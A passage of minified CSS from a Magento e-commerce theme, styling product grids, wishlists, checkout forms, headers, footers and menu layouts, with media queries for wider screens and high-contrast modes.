.amtheme-description{max-width:75%}.amtheme-customer-review.view,.customer-review.view{align-items:flex-start;flex-direction:row;margin-top:30px}.amtheme-customer-review.view .review-details,.customer-review.view .review-details{margin-top:60px}.amtheme-customer-review.view .product-media,.customer-review.view .product-media{margin-bottom:0;margin-inline-end:20px;margin-inline-start:0;margin-top:0}.sendfriend-product-send .page-title{text-align:center}.form.send.friend{margin:auto}.form.send.friend .fieldset.sender .field.sender,.form.send.friend .fieldset.sender .field.email{display:inline-block;width:calc(50% - 20px/2)}.form.send.friend .fieldset.sender .field.sender{margin-inline-end:20px;float:left}.form.send.friend .fieldset.recipients .field.name,.form.send.friend .fieldset.recipients .field.email{display:inline-block;width:calc(50% - 20px/2)}.form.send.friend .fieldset.recipients .field.name{margin-inline-end:20px;float:left}.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-1column .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:25px}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+3),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-header>.content{padding:40px 35px 40px;position:relative}.page-header>.content:before,.page-header>.content:after{background:#fff;bottom:0;content:'';display:block;position:absolute;top:0;width:1000%}.page-header>.content:before{right:100%}.page-header>.content:after{left:100%}.page-header .logo{margin-inline-end:auto}.page-header .amtheme-icons-container{order:1}.page-header .block-search{margin-inline-end:30px;max-width:320px;transition:all .4s ease-in-out}.page-header .amtheme-navigation-icon{cursor:pointer;display:none}.page-header .amtheme-icons-container .account-icon .amtheme-icon{height:30px;width:30px}.page-header .amtheme-icons-container .account-icon{margin-inline-end:10px;display:none}.page-header.-desktop-navigation-toggle .sections.nav-sections{display:none}.page-header.-desktop-navigation-toggle .amtheme-navigation-icon{display:block}.nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections{display:block}.page-header.-sticky-header .nav-sections-item-content>.navigation{padding:10px 30px 0}.page-header.-sticky-header .navigation li.level0>a{padding:10px 0}.page-header.-sticky-header .amtheme-navigation-icon{margin-inline-end:40px}.page-header.-sticky-header .logo{max-width:60px}.page-header.-sticky-header .amtheme-header-icon:not(:last-child){margin-inline-end:10px}.page-header.-sticky-header .amtheme-icons-container .account-icon{display:block}.amtheme-header-icon .amtheme-link{display:inline-block}.amtheme-header-icon:not(:last-child){margin-inline-end:20px}.panel{display:block}.panel a:hover{color:#333}.panel.wrapper{background:#333;color:#070605}.panel.header{display:flex;justify-content:flex-end;margin:0 auto}.panel a{color:#070605}.panel.header{box-sizing:border-box;flex-wrap:wrap}.panel.header .greet.welcome{margin-bottom:20px;width:100%}.page-footer .logo{display:flex;align-items:center;flex:1 0 8%}.page-footer .logo-image{max-width:100%}.page-footer .content{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;padding-top:50px;padding-bottom:45px}.page-footer .content>.links:not(.footer),.page-footer .content .amtheme-newsletter-block{flex-basis:100%}.page-footer .amtheme-socials-list{align-items:center}.page-footer .amtheme-footer-section{flex:1 0 80%;flex-wrap:wrap;justify-content:space-between}.page-footer .amtheme-footer-section .footer.links,.page-footer .amtheme-footer-section .footer-cms-links{max-width:67%}.page-footer .amtheme-footer-section .footer-cms-links{margin-top:15px}.footer.links{column-count:2;column-gap:15px}.footer.links .item{margin:0 0 15px}.amtheme-socials-list{flex:1 0 30%;justify-content:flex-end}.product-info-main .amtheme-payment-methods{max-width:80%}.footer .amtheme-payment-methods{margin-top:30px;width:100%}.copyright{padding:15px 0}@keyframes overflowHover{from{overflow:hidden}to{overflow:auto}}.form-wishlist-items .product-item{width:calc(50% - 15px);padding:0}.form-wishlist-items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.form-wishlist-items .product-item:nth-child(-n+2){margin-top:0}.form-wishlist-items .product-item:nth-child(2n){margin-inline-end:0}.form-wishlist-items .product-item .product-item-name,.form-wishlist-items .product-item .price-box,.form-wishlist-items .product-item .amtheme-stock-visible{z-index:1}.form-wishlist-items .product-item .product-item-actions{align-items:center;display:flex;flex-wrap:wrap-reverse;justify-content:flex-end;margin-top:20px}.form-wishlist-items .product-item .actions-primary>.action.tocart{margin-left:20px}.form-wishlist-items .product-item .amtheme-more-button{display:none}.form-wishlist-items .product-item .product-item-actions.-edit{justify-content:flex-start}.form-wishlist-items .product-item .product-item-actions>.delete{line-height:45px}.form-wishlist-items .product-item .action.edit>.text{display:none}.form-wishlist-items .product-item .action.edit>.amtheme-icon{display:block;height:23px;width:23px}.form-wishlist-items .product-item .product-details{margin:0 0 15px;z-index:1}.form-wishlist-items .product-item-info:hover{padding-bottom:0}.form-wishlist-items .product-item-info:hover .product-details,.form-wishlist-items .product-item-info:hover .amtheme-stock-visible{display:block}.form-wishlist-items .product-item-info:hover .product-item-inner{animation:.4s linear .5s forwards overflowHover;top:100%}.shared.wishlist .col.comment{padding-inline-end:25px;max-width:420px}.shared.wishlist .col.actions{justify-content:flex-end;text-align:right}.shared.wishlist .amtheme-split~.tocart{margin-inline-start:20px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.content-heading .title{line-height:1}[class*=widget] .block-title,[class*=widget] .block-title>strong{font-weight:400}.block.am-widget{margin:40px auto}.block.am-widget h3.amtheme-title{font-weight:500;margin-bottom:40px}.block.am-widget:not(.list) .action.tocart,.block.am-widget:not(.list) .stock{display:block;font-size:1.6rem;opacity:0;transition:opacity .4s ease-in-out}.block.am-widget.list .item.product.product-item{width:100%}.am-widget.block-viewed-products-grid.list .product-details-action>.price-box,.am-widget.block-compared-products-grid.list .product-details-action>.price-box{justify-content:flex-start;width:100%}.page-layout-3columns .block-new-products.list .product-item-info{align-items:flex-start}.page-layout-3columns .block-new-products.list .product-item-info .price-including-tax{margin-right:0}.page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax{margin-left:10px}.page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,.page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container{flex-direction:column;justify-content:flex-end}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info{flex-direction:column;padding-left:34%}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper{width:32%}.amtheme-backtotop-wrap{padding:8px;background:rgba(255,255,255,.86);border:2px solid #333;border-radius:4px;bottom:100px;cursor:pointer;margin:0;opacity:0;position:fixed;right:30px;z-index:11}.amtheme-backtotop-wrap:hover,.amtheme-backtotop-wrap:focus{border-color:#333}.amtheme-backtotop-wrap:hover .amtheme-icon,.amtheme-backtotop-wrap:focus .amtheme-icon{fill:#333}.amtheme-backtotop-wrap.-fix{bottom:inherit;position:absolute}.amtheme-backtotop-wrap.-animate{transition:opacity .4s,border-color .4s,fill .4s ease-in-out}.amtheme-backtotop-wrap.-show{opacity:1}.amtheme-backtotop-wrap>.amtheme-label{display:none}.amtheme-backtotop-wrap>.amtheme-icon{display:block;fill:#333;transform:rotate(90deg)}.amtheme-popup-block .popup-inner{border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);height:auto;margin:0 15px;max-height:90vh;max-width:520px;padding:70px 40px 50px}.amtheme-popup-block .popup-inner .amtheme-button-close{margin:10px;padding:10px}.amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon){width:auto}.toolbar,.toolbar .pager{height:45px;justify-content:space-between;width:100%}.toolbar .toolbar-amount,.toolbar .pager .toolbar-amount{padding-inline-start:25px;margin:0}.toolbar-sorter .sorter-action:focus{border-radius:50%}.toolbar-sorter .sorter-options{color:#4a4948}.toolbar-sorter .sorter-label{color:#4a4948}.toolbar-sorter .sorter-label:after{margin-inline-end:5px;content:':'}.toolbar-sorter .amtheme-placeholder.-selected,.limiter .amtheme-placeholder.-selected{font-weight:700}.amtheme-collapsible-block,.multicheckout .amtheme-collapsible-block{margin-bottom:30px}.amtheme-collapsible-block._am-mobile>.block-title,.multicheckout .amtheme-collapsible-block._am-mobile>.block-title{cursor:default}.amtheme-collapsible-block._am-mobile>.block-title>.amtheme-icon,.multicheckout .amtheme-collapsible-block._am-mobile>.block-title>.amtheme-icon{display:none}.amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item{box-sizing:border-box;width:calc(50% - 5px)}.checkout-index-index .amtheme-form-address .field[name$=prefix],.checkout-index-index .amtheme-form-address .field[name$=firstname],.checkout-index-index .amtheme-form-address .field[name$=middlename],.checkout-index-index .amtheme-form-address .field[name$=lastname],.checkout-index-index .amtheme-form-address .field[name$=suffix],.checkout-index-index .amtheme-form-address .field[name$=region_id],.checkout-index-index .amtheme-form-address .field[name$=region],.checkout-index-index .amtheme-form-address .field[name$=postcode],.checkout-index-index .amtheme-form-address .field[name$=country_id],.checkout-index-index .amtheme-form-address .field[name$=telephone],.checkout-index-index .amtheme-form-address .field[name$=fax]{max-width:100%}.amasty-jet-theme .checkout-onepage-success .columns .print{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:block;float:right;margin:22px 0 0}.amasty-jet-theme .checkout-payment-method .checkout-billing-address{background:0 0}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title{height:30px}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch{padding:5px 0;height:100%;border:1px solid transparent}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch:hover,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch:focus{padding-bottom:5px}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.content{margin-top:50px}.amasty-jet-theme.am-tabs-view .product.data.items>.item.content{border-top:0}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title>.amtheme-icon{position:absolute;top:calc(50% - 30px/2);right:0;display:inline-block;background-image:url("../svg/color_mode/dark/arrow-bottom.svg");background-position:center;background-size:30px;background-repeat:no-repeat}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title.active .amtheme-icon{transform:rotate(180deg)}.amtheme-custom-footer.-two-columns .footer-column{flex-basis:50%;max-width:50%}.amtheme-custom-footer.-three-columns .footer-column{flex-basis:33%;max-width:33%}.amtheme-custom-footer .footer-column{display:flex;flex-direction:column}.amtheme-custom-footer .footer-column:last-child{align-items:flex-end}.amtheme-custom-footer.-three-columns .footer.links{column-count:2}.amtheme-custom-footer .footer-column{padding:20px}.amtheme-custom-footer .footer-column>*:not(:last-child){margin-bottom:20px}.amtheme-custom-footer .footer-column .logo{display:inline-flex;flex:initial}.amtheme-custom-footer .amtheme-socials-list{flex:initial;justify-content:flex-start;margin-left:-10px;margin-right:-10px}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe{flex-basis:auto;margin-top:0}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container{justify-content:flex-start}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:100%}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated]{position:static}.amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments{width:auto}.amtheme-custom-footer .amtheme-payment-methods{margin-top:0}.amtheme-custom-footer.-three-columns .newsletter{flex-direction:column}.amtheme-custom-footer.-three-columns .newsletter>.amtheme-label{margin-bottom:15px}.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin:0;width:100%}.customer-account-create .block.block-amazon-login,.login-container>.block.block-amazon-login{text-align:center}.customer-account-create .block.block-amazon-login>.block-content .actions-toolbar,.login-container>.block.block-amazon-login>.block-content .actions-toolbar{justify-content:center}.customer-account-create .block.block-amazon-login{margin:0 auto 50px}.amtheme-amazon-product>.amazon-checkout-now{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.amtheme-gift-options{display:flex;flex-wrap:wrap}.amtheme-gift-options .amtheme-gift-wrapping,.amtheme-gift-options .amtheme-gift-message{flex:1 0 45%}.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{margin-inline-start:15px;padding-inline-start:15px;border-inline-start:1px solid #dfdedd}.page-header .header.content .block-search{z-index:2}.product.media .MagicToolboxSelectorsContainer div a img{max-width:50px !important}#ub-mega-menu-3{display:flex;justify-content:center}.ammenu-category-tree .ammenu-title{font-weight:400 !important}ul.level0>li.mega>.mega{padding:0 14px !important}.page-header .logo{margin-inline-end:150px}ul.level0>li.mega.has-child>.mega>span.menu-title{background:0 0 !important}ul.level0>li.mega.has-child>.mega>span.menu-title:after{position:absolute;content:'\e622';font-family:"icons-blank-theme";font-size:28px;top:0;color:#d2d2d2;font-weight:500;right:-5px}ul.level0>li.mega.has-child>.mega>span.menu-title:hover,ul.level0>li.mega.has-child>.mega>span.menu-title:focus{background:0 0 !important}.ammenu-header-container .header.content .ammenu-logo{order:1;margin-right:230px}.mst-searchautocomplete__autocomplete._active{left:0 !important}.child-content{box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-moz-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-o-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-webkit-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;border:0 !important;border-top:0 !important;border-bottom:0 !important}span.amtheme-navigation-icon{display:none !important}.page-header.-desktop-navigation-toggle .sections.nav-sections{display:block !important}.checkout-index-index .page-header.-desktop-navigation-toggle .sections.nav-sections{display:none !important}.page-header.-sticky-header .logo{max-width:150px}.header.content .logo{order:1}#mtImageContainer img{max-width:800px !important;max-height:1200px !important}.home_product_block a .pagebuilder-mobile-hidden{height:100%;max-height:100%;min-height:580px}.checkout-index-index .page-header .amtheme-icons-container{order:2}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:2%}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-left:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{padding-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{padding-left:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0{padding-left:0;padding-right:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){border-right:1px solid #dfdedd}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu>li{padding-left:0;padding-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu .submenu:not(.level1){padding-left:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0.parent{padding-right:65px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse .primary .action{margin-left:5px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse>.secondary{margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse>.secondary{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.modal-popup .modal-footer .action:not(.primary):not(.secondary){margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action.secondary{margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-grid.products>.amtheme-products-secondary .price-container .price-excluding-tax:before{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.catalogsearch-result-index .products.wrapper~.toolbar .limiter,.catalogsearch-advanced-result .products.wrapper~.toolbar .limiter,.catalog-category-view .products.wrapper~.toolbar .limiter{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.sidebar .product-item .price-box .price-container .weee:before{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,.page-layout-1column.catalog-category-view .amtheme-sidebar-block,.page-layout-empty.catalog-category-view .amtheme-sidebar-block,.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar>.admin__data-grid-outer-wrap,.page-layout-1column.catalog-category-view .sidebar>.admin__data-grid-outer-wrap,.page-layout-empty.catalog-category-view .sidebar>.admin__data-grid-outer-wrap{margin-left:0;margin-right:6vw}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.product.media{margin-left:0;margin-right:35px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n+1){margin-left:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left:not(.page-with-filter) 